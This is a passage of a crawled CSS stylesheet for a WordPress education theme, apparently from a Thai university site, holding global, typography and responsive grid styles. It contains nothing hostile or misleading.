

--- FILE ---
content_type: text/css
request_url: http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/css/theme-styles.css?ver=3.0
body_size: 174788
content:
/*------------- #THEME STYLES --------------*/
/*------------- #TABLE OF CONTENTS --------------*/
/*------------------------------------------------------------------

1. Blocks / Styles for Blocks
	1.1 Acordion
	1.2 Alerts
	1.3 Blogs
	1.4 Buttons
	1.5 Choose
	1.6 Clients
	1.7 Comments
	1.8 Conference Details
	1.9 Counters
	1.10 Counting Down
	1.11 Course Details
	1.12 Course Features
	1.13 Double Images
	1.14 Curriculum Event
	1.15 Curriculum List
	1.16 Dotted Map
	1.17 Events
	1.18 Forms
	1.19 Heading
	1.20 Info Box
	1.21 Jquery Typehead
	1.22 Module Image
	1.23 Navigation
	1.24 Nice Select
	1.25 Our Video
	1.26 Pagination
	1.27 Pagination Arrow
	1.28 Popup Search
	1.29 Pricing Tables
	1.30 Product Case
	1.31 Raiting Details
	1.32 Reviews
	1.33 Screenshots
	1.34 Send Message Popup
	1.35 Skew Rows
	1.36 Skills
	1.37 Sliders
	1.38 Smartphone Video
	1.39 Socials
	1.40 Sorting
	1.41 Subscribe Form
	1.42 Switcher
	1.43 Teammembers
	1.44 Testimonials
	1.45 Tripple Images
	1.46 Zoom Images
2. Theme Styles / Main Theme Styles
	2.1 Fonts / Styles for fonts
	2.2 Footer
	2.3 Global
	2.4 Grid / Styles for modular grid
	2.5 Header
	2.6 Helper / Additional classes
	2.7 Magnific Popup
	2.8 Mixins
	2.9 Normalize / Makes browsers render all elements more consistently and in line with modern standards
	2.10 Page 404
	2.11 Primary Menu
	2.12 Stunning Header
	2.13 Top Bar
	2.14 Typography / Typography Rules
	2.15 Variables / Variables for styles
3. Widgets / Styles for all Widgets
	3.1 Widget About
	3.2 Widget Author
	3.3 Widget Category
	3.4 Widget Contacts
	3.5 Widget Events
	3.6 Widget Follow
	3.7 Widget Info
	3.8 Widget Latest Members
	3.9 Widget Latest News
	3.10 Widget List
	3.11 Widget Popular Products
	3.12 Widget Search
	3.13 Widget Tags



-------------------------------------------------------------------*/
/*------------- #VARIABLES --------------*/
/*------------- #GLOBAL STYLES --------------*/
*, *:before, *:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

body {
  position: relative;
  background: #fff;
  color: #4b5d73;
  font-family: "Nunito", Arial, "Helvetica Neue", Helvetica, serif, sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.6;
  letter-spacing: 0.02em; }

img {
  max-width: 100%;
  height: auto;
  display: inline-block; }

blockquote {
  -webkit-margin-before: 0;
  -webkit-margin-after: 0;
  -webkit-margin-start: 0;
  -webkit-margin-end: 0; }

blockquote {
  padding: 0 0 0 15px;
  margin: 0 0 20px; }

table {
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0;
  width: 100%; }

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777;
  text-align: left; }

th {
  text-align: left; }

table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
  border: 1px solid #ddd; }

table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd; }

table, th, td {
  border: 1px solid #ddd; }

table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd; }

table > caption + thead > tr:first-child > th,
table > colgroup + thead > tr:first-child > th,
table > thead:first-child > tr:first-child > th,
table > caption + thead > tr:first-child > td,
table > colgroup + thead > tr:first-child > td,
table > thead:first-child > tr:first-child > td {
  border-top: 0; }

table > tbody + tbody {
  border-top: 2px solid #ddd; }

table table {
  background-color: #fff; }

table col[class*="col-"] {
  position: static;
  display: table-column;
  float: none; }

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  display: table-cell;
  float: none; }

table > thead > tr > td.active,
table > tbody > tr > td.active,
table > tfoot > tr > td.active,
table > thead > tr > th.active,
table > tbody > tr > th.active,
table > tfoot > tr > th.active,
table > thead > tr.active > td,
table > tbody > tr.active > td,
table > tfoot > tr.active > td,
table > thead > tr.active > th,
table > tbody > tr.active > th,
table > tfoot > tr.active > th {
  background-color: #f5f5f5; }

table > thead > tr > td.success,
table > tbody > tr > td.success,
table > tfoot > tr > td.success,
table > thead > tr > th.success,
table > tbody > tr > th.success,
table > tfoot > tr > th.success,
table > thead > tr.success > td,
table > tbody > tr.success > td,
table > tfoot > tr.success > td,
table > thead > tr.success > th,
table > tbody > tr.success > th,
table > tfoot > tr.success > th {
  background-color: #dff0d8; }

table > thead > tr > td.info,
table > tbody > tr > td.info,
table > tfoot > tr > td.info,
table > thead > tr > th.info,
table > tbody > tr > th.info,
table > tfoot > tr > th.info,
table > thead > tr.info > td,
table > tbody > tr.info > td,
table > tfoot > tr.info > td,
table > thead > tr.info > th,
table > tbody > tr.info > th,
table > tfoot > tr.info > th {
  background-color: #d9edf7; }

table > thead > tr > td.warning,
table > tbody > tr > td.warning,
table > tfoot > tr > td.warning,
table > thead > tr > th.warning,
table > tbody > tr > th.warning,
table > tfoot > tr > th.warning,
table > thead > tr.warning > td,
table > tbody > tr.warning > td,
table > tfoot > tr.warning > td,
table > thead > tr.warning > th,
table > tbody > tr.warning > th,
table > tfoot > tr.warning > th {
  background-color: #fcf8e3; }

table > thead > tr > td.danger,
table > tbody > tr > td.danger,
table > tfoot > tr > td.danger,
table > thead > tr > th.danger,
table > tbody > tr > th.danger,
table > tfoot > tr > th.danger,
table > thead > tr.danger > td,
table > tbody > tr.danger > td,
table > tfoot > tr.danger > td,
table > thead > tr.danger > th,
table > tbody > tr.danger > th,
table > tfoot > tr.danger > th {
  background-color: #f2dede; }

a {
  text-decoration: none;
  color: #2c3c4f;
  -webkit-transition: all 0.15s linear;
  transition: all 0.15s linear; }

p {
  font-size: 16px; }
@media (max-width: 600px) {
  p {
    font-size: 14px; } }

figure {
  margin: 0;
  max-width: 100%; }

select {
  width: 100%;
  border: 1px solid #4b5d73;
  appearance: none;
  -moz-appearance: none;
  /* Firefox */
  -webkit-appearance: none;
  /* Safari and Chrome */ }

textarea {
  height: auto;
  min-height: 50px; }

textarea::-webkit-input-placeholder,
input::-webkit-input-placeholder {
  color: #6987ab; }

textarea:-moz-placeholder,
input:-moz-placeholder {
  color: #6987ab; }

textarea:-ms-input-placeholder,
input:-ms-input-placeholder {
  color: #6987ab; }

input, textarea {
  -webkit-box-shadow: none;
  box-shadow: none; }
input.invalid, textarea.invalid {
  border: 1px solid #ff00004d; }
input:-moz-submit-invalid, textarea:-moz-submit-invalid {
  box-shadow: none; }
input.wpcf7-form-control, textarea.wpcf7-form-control {
  width: 100%; }

/*------------- #Styles for list --------------*/
ul {
  list-style: none;
  padding: 0;
  margin: 0; }
ul ul {
  margin: 10px 0 10px 10px; }
ul ol {
  margin: 10px 0 10px 10px; }

.list, .crumina-module-list {
  color: #516e90;
  overflow: hidden;
  margin-left: 30px; }
.list ul, .crumina-module-list ul {
  list-style: none;
  padding: 0;
  margin: 0; }
.list li, .crumina-module-list li {
  margin-bottom: 0.35em;
  font-size: 1em;
  overflow: hidden;
  clear: both;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  font-weight: 700; }
@media (max-width: 640px) {
  .list li, .crumina-module-list li {
    font-size: .8em; } }
.list li a, .list li li, .crumina-module-list li a, .crumina-module-list li li {
  color: inherit;
  display: inline;
  overflow: hidden; }
.list li i, .list li .utouch-icon, .crumina-module-list li i, .crumina-module-list li .utouch-icon {
  margin-right: 20px;
  margin-top: 7px;
  font-size: 12px;
  float: left;
  height: 1em;
  width: 1em; }
.list.with-padding, .crumina-module-list.with-padding {
  padding-left: 60px; }
.list ol li, .crumina-module-list ol li {
  overflow: visible; }

.list--standard i, .list--standard .utouch-icon {
  color: #01a23c;
  fill: #01a23c; }

.list--standard a:hover {
  color: #01a23c;
  fill: #01a23c; }

.list--breez li i, .list--breez li .utouch-icon {
  color: #00ffff;
  fill: #00ffff;
  height: 32px;
  width: 32px;
  margin-top: 0; }

.list--breez li a {
  color: #00ffff; }

ol {
  padding-left: 20px; }
ol ol {
  margin: 10px 0 10px 0; }
ol li {
  overflow: visible; }

.crumina-module.crumina-module-list li .utouch-icon {
  /*margin-top : 0;*/
  line-height: 1; }

.crumina-module.crumina-module-list li svg {
  fill: currentColor; }

.crumina-module.crumina-module-list li .ovh {
  margin-top: 2px; }

.kc_text_block ul {
  list-style: inside;
  margin-left: 30px; }

.kc_text_block li {
  margin-bottom: 0.35em;
  font-size: 1em;
  overflow: hidden;
  clear: both;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  font-weight: 700; }
@media (max-width: 640px) {
  .kc_text_block li {
    font-size: .8em; } }

blockquote p {
  margin: 0; }

p {
  margin: 0 0 1.5em 0; }

table {
  margin: 1.5em 0; }

/*
ol {
  counter-reset: list1;
  padding-left: 20px;
  margin: 0;

  li {
    list-style: none;
    margin-bottom: 18px;
    font-size: 18px;
    transition: all .3s ease;
    position: relative;
    padding-left: 30px;

    a {
      display: inline-block;
    }
  }

  &.list {
    margin-left: 0;
  }

} !* Init counter *!


ol li:before {
  position:absolute;
  counter-increment: list1; !* Add "1" *!
  content: counter(list1, decimal-leading-zero) " "; !* Show count *!
  color: $heading-color;
  display: inline-block;
  left: 0;
}

ol ol {
  counter-reset: list2;
  margin: 10px 0;
  padding-left: 0;
}

ol ol li {
  padding-left: 40px;
}

ol ol li:before {
  counter-increment: list2;
  content: counter(list1) "." counter(list2) ".";
}

ol ol ol {
  counter-reset: list3;
}

ol ol ol li {
  padding-left: 55px;
}

ol ol ol li::before {
  counter-increment: list3;
  content: counter(list1) "." counter(list1) "." counter(list3) ".";
}

ol ul ol {
  counter-reset: list1;

  li:before {
    counter-increment: list1; !* Add "1" *!
    content: counter(list1, decimal-leading-zero) " "; !* Show count *!
  }

}


ul ol li::before {
  position: absolute;
  counter-increment: list1;
  content: counter(list1, decimal-leading-zero) " ";
  color: #2f2c2c;
  display: inline-block;
  font-size: 18px;
  left: 0;
}

ul ol ul li::before {
  content: "\f0da";
  position: absolute;
  left: 0;
  transition: all .3s ease;
  font-family: "FontAwesome";
  counter-increment: none;
  font-size: 12px;
}

ol ul ol li:before {
  counter-increment: list1; !* Add "1" *!
  content: counter(list1, decimal-leading-zero) " "; !* Show count *!
  color: $heading-color;
  display: inline-block;
  position:absolute;
  list-style: none;
  font-size: 18px;
  left: 0;
}

ul ol li {
  padding-left: 30px;
}
*/
blockquote {
  margin: 3em 0;
  padding: 15px 15px 15px 40px;
  position: relative; }
@media (max-width: 640px) {
  blockquote {
    padding-left: 50px;
    margin: 1em 0; } }
blockquote h6 {
  font-size: 14px;
  font-weight: 400;
  color: #6a87a9; }
blockquote h6 span {
  font-weight: 700;
  display: block; }
blockquote cite {
  display: block;
  color: #4b5d73;
  font-size: .7em; }
blockquote cite:before {
  content: "\2014\00a0";
  color: #4b5d73; }
blockquote:before {
  content: "";
  width: 100px;
  height: 70px;
  position: absolute;
  top: -10px;
  left: 0;
  display: block;
  background: url("../svg/quotes.svg") 50% 50% no-repeat;
  background-size: cover;
  z-index: -1; }
@media (max-width: 640px) {
  blockquote:before {
    top: 0; } }
blockquote p {
  margin: 0 0 20px !important;
  font-size: 28px;
  line-height: 1.3em;
  font-weight: 700; }
@media (max-width: 640px) {
  blockquote p {
    font-size: 16px; } }

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0; }

@media (max-width: 860px) {
  .list, .crumina-module-list {
    margin-left: 0; } }

@media (max-width: 640px) {
  ol li,
  ul li {
    font-size: 13px; } }

/*------------- #TYPOGRAPHY --------------*/
h1, .h1 {
  font-size: 48px;
  font-weight: 700;
  color: #516e90;
  font-family: "Nunito", Arial, "Helvetica Neue", Helvetica, sans-serif;
  margin: .5em 0;
  line-height: 1em;
  letter-spacing: 0.02em; }
h1 a, .h1 a {
  color: inherit; }
@media (max-width: 800px) {
  h1, .h1 {
    font-size: 2em; } }
@media (max-width: 640px) {
  h1, .h1 {
    font-size: 1.8em; } }
@media (max-width: 480px) {
  h1, .h1 {
    font-size: 1.6em; } }
@media (max-width: 360px) {
  h1, .h1 {
    font-size: 1.5em; } }

h2, .h2 {
  margin: .5em 0;
  font-size: 38px;
  line-height: 1.3em;
  font-weight: 700;
  color: #516e90;
  font-family: "Nunito", Arial, "Helvetica Neue", Helvetica, sans-serif;
  letter-spacing: 0.02em; }
h2 a, .h2 a {
  color: inherit; }
@media (max-width: 800px) {
  h2, .h2 {
    font-size: 1.9em; } }
@media (max-width: 640px) {
  h2, .h2 {
    font-size: 1.7em; } }
@media (max-width: 480px) {
  h2, .h2 {
    font-size: 1.5em; } }
@media (max-width: 360px) {
  h2, .h2 {
    font-size: 1.3em; } }

h3, .h3 {
  margin: .5em 0;
  font-size: 36px;
  line-height: 1.3em;
  font-weight: 700;
  color: #516e90;
  font-family: "Nunito", Arial, "Helvetica Neue", Helvetica, sans-serif;
  letter-spacing: 0.02em; }
h3 a, .h3 a {
  color: inherit; }
@media (max-width: 800px) {
  h3, .h3 {
    font-size: 1.8em; } }
@media (max-width: 640px) {
  h3, .h3 {
    font-size: 1.6em; } }
@media (max-width: 480px) {
  h3, .h3 {
    font-size: 1.4em; } }
@media (max-width: 360px) {
  h3, .h3 {
    font-size: 1.2em; } }

h4, .h4 {
  margin: .5em 0;
  font-size: 32px;
  line-height: 1.3em;
  font-weight: 700;
  color: #516e90;
  font-family: "Nunito", Arial, "Helvetica Neue", Helvetica, sans-serif;
  letter-spacing: 0.02em; }
h4 a, .h4 a {
  color: inherit; }
@media (max-width: 800px) {
  h4, .h4 {
    font-size: 1.7em; } }
@media (max-width: 640px) {
  h4, .h4 {
    font-size: 1.5em; } }
@media (max-width: 480px) {
  h4, .h4 {
    font-size: 1.3em; } }
@media (max-width: 360px) {
  h4, .h4 {
    font-size: 1.1em; } }

h5, .h5 {
  margin: .5em 0;
  font-size: 24px;
  line-height: 1.3em;
  font-weight: 700;
  color: #516e90;
  font-family: "Nunito", Arial, "Helvetica Neue", Helvetica, sans-serif;
  letter-spacing: 0.02em; }
h5 a, .h5 a {
  color: inherit; }
@media (max-width: 800px) {
  h5, .h5 {
    font-size: 1.6em; } }
@media (max-width: 640px) {
  h5, .h5 {
    font-size: 1.4em; } }
@media (max-width: 480px) {
  h5, .h5 {
    font-size: 1.2em; } }
@media (max-width: 360px) {
  h5, .h5 {
    font-size: 1em; } }

h6, .h6 {
  margin: .5em 0;
  font-size: 18px;
  line-height: 1.3em;
  font-weight: 700;
  color: #516e90;
  font-family: "Nunito", Arial, "Helvetica Neue", Helvetica, sans-serif;
  letter-spacing: 0.02em; }
h6 a, .h6 a {
  color: inherit; }
@media (max-width: 800px) {
  h6, .h6 {
    font-size: 1.4em; } }
@media (max-width: 640px) {
  h6, .h6 {
    font-size: 1.2em; } }
@media (max-width: 480px) {
  h6, .h6 {
    font-size: 1em; } }
@media (max-width: 360px) {
  h6, .h6 {
    font-size: .9em; } }

/*------------- #Styles for First-Letter --------------*/
.first-letter--dark-round span:first-of-type {
  display: block;
  position: relative;
  width: 70px;
  height: 70px;
  background-color: #2f2c2c;
  border-radius: 50%;
  float: left;
  margin-right: 20px;
  line-height: 70px;
  font-size: 30px;
  color: #fff;
  text-align: center; }

.first-letter--squared span:first-of-type {
  display: block;
  position: relative;
  width: 70px;
  height: 70px;
  border-radius: 5px;
  float: left;
  margin-right: 20px;
  line-height: 70px;
  font-size: 30px;
  color: #fff;
  text-align: center; }

.first-letter--dark span:first-of-type {
  margin-right: 20px;
  font-size: 48px;
  line-height: 48px;
  color: #516e90;
  float: left; }

.first-letter--primary span:first-of-type {
  margin-right: 20px;
  font-size: 48px;
  line-height: 48px;
  float: left; }

/*------------- #Styles for Text Selection --------------*/
/*Selection dark*/
.selection--dark::-moz-selection {
  background: #516e90;
  color: #4b5d73; }

.selection--dark::selection {
  background: #516e90;
  color: #4b5d73; }

/*Selection primary*/
.selection--primary::-moz-selection {
  color: #fff; }

.selection--primary::selection {
  color: #fff; }

/*Selection gray*/
.selection--gray::-moz-selection {
  background: #e1e1e1;
  color: #516e90; }

.selection--gray::selection {
  background: #e1e1e1;
  color: #516e90; }

dl {
  margin-bottom: 24px; }

dl dt {
  margin-bottom: 5px;
  color: #777;
  font-weight: bold; }

dl dd {
  margin-bottom: 5px;
  margin-left: 20px; }

abbr {
  border-bottom: 1px dotted;
  cursor: help;
  border-color: #4b5d73; }

/*------------- #VARIABLES --------------*/
@media (max-width: 799px) {
  body.crumina-grid .col-sm-1, body.crumina-grid .col-sm-2, body.crumina-grid .col-sm-3, body.crumina-grid .col-sm-4, body.crumina-grid .col-sm-5, body.crumina-grid .col-sm-6, body.crumina-grid .col-sm-7, body.crumina-grid .col-sm-8, body.crumina-grid .col-sm-9, body.crumina-grid .col-sm-10, body.crumina-grid .col-sm-11, body.crumina-grid .col-sm-12 {
    float: left; }
  body.crumina-grid .col-sm-12 {
    width: 100%; }
  body.crumina-grid .col-sm-11 {
    width: 91.66666667%; }
  body.crumina-grid .col-sm-10 {
    width: 83.33333333%; }
  body.crumina-grid .col-sm-9 {
    width: 75%; }
  body.crumina-grid .col-sm-8 {
    width: 66.66666667%; }
  body.crumina-grid .col-sm-7 {
    width: 58.33333333%; }
  body.crumina-grid .col-sm-6 {
    width: 50%; }
  body.crumina-grid .col-sm-5 {
    width: 41.66666667%; }
  body.crumina-grid .col-sm-4 {
    width: 33.33333333%; }
  body.crumina-grid .col-sm-3 {
    width: 25%; }
  body.crumina-grid .col-sm-2 {
    width: 16.66666667%; }
  body.crumina-grid .col-sm-1 {
    width: 8.33333333%; }
  body.crumina-grid .col-sm-pull-12 {
    right: 100%; }
  body.crumina-grid .col-sm-pull-11 {
    right: 91.66666667%; }
  body.crumina-grid .col-sm-pull-10 {
    right: 83.33333333%; }
  body.crumina-grid .col-sm-pull-9 {
    right: 75%; }
  body.crumina-grid .col-sm-pull-8 {
    right: 66.66666667%; }
  body.crumina-grid .col-sm-pull-7 {
    right: 58.33333333%; }
  body.crumina-grid .col-sm-pull-6 {
    right: 50%; }
  body.crumina-grid .col-sm-pull-5 {
    right: 41.66666667%; }
  body.crumina-grid .col-sm-pull-4 {
    right: 33.33333333%; }
  body.crumina-grid .col-sm-pull-3 {
    right: 25%; }
  body.crumina-grid .col-sm-pull-2 {
    right: 16.66666667%; }
  body.crumina-grid .col-sm-pull-1 {
    right: 8.33333333%; }
  body.crumina-grid .col-sm-pull-0 {
    right: auto; }
  body.crumina-grid .col-sm-push-12 {
    left: 100%; }
  body.crumina-grid .col-sm-push-11 {
    left: 91.66666667%; }
  body.crumina-grid .col-sm-push-10 {
    left: 83.33333333%; }
  body.crumina-grid .col-sm-push-9 {
    left: 75%; }
  body.crumina-grid .col-sm-push-8 {
    left: 66.66666667%; }
  body.crumina-grid .col-sm-push-7 {
    left: 58.33333333%; }
  body.crumina-grid .col-sm-push-6 {
    left: 50%; }
  body.crumina-grid .col-sm-push-5 {
    left: 41.66666667%; }
  body.crumina-grid .col-sm-push-4 {
    left: 33.33333333%; }
  body.crumina-grid .col-sm-push-3 {
    left: 25%; }
  body.crumina-grid .col-sm-push-2 {
    left: 16.66666667%; }
  body.crumina-grid .col-sm-push-1 {
    left: 8.33333333%; }
  body.crumina-grid .col-sm-push-0 {
    left: auto; }
  body.crumina-grid .col-sm-offset-12 {
    margin-left: 100%; }
  body.crumina-grid .col-sm-offset-11 {
    margin-left: 91.66666667%; }
  body.crumina-grid .col-sm-offset-10 {
    margin-left: 83.33333333%; }
  body.crumina-grid .col-sm-offset-9 {
    margin-left: 75%; }
  body.crumina-grid .col-sm-offset-8 {
    margin-left: 66.66666667%; }
  body.crumina-grid .col-sm-offset-7 {
    margin-left: 58.33333333%; }
  body.crumina-grid .col-sm-offset-6 {
    margin-left: 50%; }
  body.crumina-grid .col-sm-offset-5 {
    margin-left: 41.66666667%; }
  body.crumina-grid .col-sm-offset-4 {
    margin-left: 33.33333333%; }
  body.crumina-grid .col-sm-offset-3 {
    margin-left: 25%; }
  body.crumina-grid .col-sm-offset-2 {
    margin-left: 16.66666667%; }
  body.crumina-grid .col-sm-offset-1 {
    margin-left: 8.33333333%; }
  body.crumina-grid .col-sm-offset-0 {
    margin-left: 0; } }

@media (max-width: 570px) {
  body.crumina-grid .col-xs-1, body.crumina-grid .col-xs-2, body.crumina-grid .col-xs-3, body.crumina-grid .col-xs-4, body.crumina-grid .col-xs-5, body.crumina-grid .col-xs-6, body.crumina-grid .col-xs-7, body.crumina-grid .col-xs-8, body.crumina-grid .col-xs-9, body.crumina-grid .col-xs-10, body.crumina-grid .col-xs-11, body.crumina-grid .col-xs-12 {
    float: left; }
  body.crumina-grid .col-xs-12 {
    width: 100%; }
  body.crumina-grid .col-xs-11 {
    width: 91.66666667%; }
  body.crumina-grid .col-xs-10 {
    width: 83.33333333%; }
  body.crumina-grid .col-xs-9 {
    width: 75%; }
  body.crumina-grid .col-xs-8 {
    width: 66.66666667%; }
  body.crumina-grid .col-xs-7 {
    width: 58.33333333%; }
  body.crumina-grid .col-xs-6 {
    width: 50%; }
  body.crumina-grid .col-xs-5 {
    width: 41.66666667%; }
  body.crumina-grid .col-xs-4 {
    width: 33.33333333%; }
  body.crumina-grid .col-xs-3 {
    width: 25%; }
  body.crumina-grid .col-xs-2 {
    width: 16.66666667%; }
  body.crumina-grid .col-xs-1 {
    width: 8.33333333%; }
  body.crumina-grid .col-xs-pull-12 {
    right: 100%; }
  body.crumina-grid .col-xs-pull-11 {
    right: 91.66666667%; }
  body.crumina-grid .col-xs-pull-10 {
    right: 83.33333333%; }
  body.crumina-grid .col-xs-pull-9 {
    right: 75%; }
  body.crumina-grid .col-xs-pull-8 {
    right: 66.66666667%; }
  body.crumina-grid .col-xs-pull-7 {
    right: 58.33333333%; }
  body.crumina-grid .col-xs-pull-6 {
    right: 50%; }
  body.crumina-grid .col-xs-pull-5 {
    right: 41.66666667%; }
  body.crumina-grid .col-xs-pull-4 {
    right: 33.33333333%; }
  body.crumina-grid .col-xs-pull-3 {
    right: 25%; }
  body.crumina-grid .col-xs-pull-2 {
    right: 16.66666667%; }
  body.crumina-grid .col-xs-pull-1 {
    right: 8.33333333%; }
  body.crumina-grid .col-xs-pull-0 {
    right: auto; }
  body.crumina-grid .col-xs-push-12 {
    left: 100%; }
  body.crumina-grid .col-xs-push-11 {
    left: 91.66666667%; }
  body.crumina-grid .col-xs-push-10 {
    left: 83.33333333%; }
  body.crumina-grid .col-xs-push-9 {
    left: 75%; }
  body.crumina-grid .col-xs-push-8 {
    left: 66.66666667%; }
  body.crumina-grid .col-xs-push-7 {
    left: 58.33333333%; }
  body.crumina-grid .col-xs-push-6 {
    left: 50%; }
  body.crumina-grid .col-xs-push-5 {
    left: 41.66666667%; }
  body.crumina-grid .col-xs-push-4 {
    left: 33.33333333%; }
  body.crumina-grid .col-xs-push-3 {
    left: 25%; }
  body.crumina-grid .col-xs-push-2 {
    left: 16.66666667%; }
  body.crumina-grid .col-xs-push-1 {
    left: 8.33333333%; }
  body.crumina-grid .col-xs-push-0 {
    left: auto; }
  body.crumina-grid .col-xs-offset-12 {
    margin-left: 100%; }
  body.crumina-grid .col-xs-offset-11 {
    margin-left: 91.66666667%; }
  body.crumina-grid .col-xs-offset-10 {
    margin-left: 83.33333333%; }
  body.crumina-grid .col-xs-offset-9 {
    margin-left: 75%; }
  body.crumina-grid .col-xs-offset-8 {
    margin-left: 66.66666667%; }
  body.crumina-grid .col-xs-offset-7 {
    margin-left: 58.33333333%; }
  body.crumina-grid .col-xs-offset-6 {
    margin-left: 50%; }
  body.crumina-grid .col-xs-offset-5 {
    margin-left: 41.66666667%; }
  body.crumina-grid .col-xs-offset-4 {
    margin-left: 33.33333333%; }
  body.crumina-grid .col-xs-offset-3 {
    margin-left: 25%; }
  body.crumina-grid .col-xs-offset-2 {
    margin-left: 16.66666667%; }
  body.crumina-grid .col-xs-offset-1 {
    margin-left: 8.33333333%; }
  body.crumina-grid .col-xs-offset-0 {
    margin-left: 0; } }

@media (max-width: 768px) {
  body.crumina-grid .kc_column_inner + .kc_column_inner {
    margin-top: 40px; } }

@media (max-width: 768px) {
  body.crumina-grid .kc_column + .kc_column {
    margin-top: 30px; } }

body.crumina-grid .kc_col-of-5 {
  width: 20%;
  float: left;
  position: relative;
  min-height: 1px;
  padding-right: 20px;
  padding-left: 20px; }
@media (max-width: 800px) {
  body.crumina-grid .kc_col-of-5 {
    width: 50%; } }
@media (max-width: 570px) {
  body.crumina-grid .kc_col-of-5 {
    width: 100%; } }

@media (max-width: 800px) {
  body.crumina-grid * > .kc_col-of-5:last-child {
    width: 100%; } }

@media (max-width: 799px) {
  body.crumina-grid .col-3-responsive-wrapper .kc_column.col-md-4.col-sm-12 {
    width: 33.3333%; } }

@media (max-width: 600px) {
  body.crumina-grid .col-3-responsive-wrapper .kc_column.col-md-4.col-sm-12 {
    width: 100%; } }

@media (max-width: 768px) {
  body.crumina-grid .col-3-responsive-wrapper .kc_column + .kc_column {
    margin-top: 0; } }

@media (max-width: 600px) {
  body.crumina-grid .col-3-responsive-wrapper .kc_column + .kc_column {
    margin-top: 30px; } }

.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
  display: table;
  content: " ";
  width: 100%; }

.container {
  padding-right: 40px;
  padding-left: 40px;
  margin-right: auto;
  margin-left: auto; }

@media (min-width: 280px) {
  .container {
    padding-right: 20px;
    padding-left: 20px; }
  .container .row {
    margin-right: -20px;
    margin-left: -20px; } }

@media (min-width: 768px) {
  .container {
    width: 710px;
    max-width: 100%; } }

@media (min-width: 992px) {
  .container {
    width: 965px;
    max-width: 100%; } }

@media (min-width: 1200px) {
  .container {
    width: 1140px;
    max-width: 100%; } }

@media (min-width: 1400px) {
  .container {
    width: 1240px;
    max-width: 100%; } }

.container-fluid {
  padding-right: 40px;
  padding-left: 40px;
  margin-right: auto;
  margin-left: auto; }

.row {
  margin-right: -20px;
  margin-left: -20px; }

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
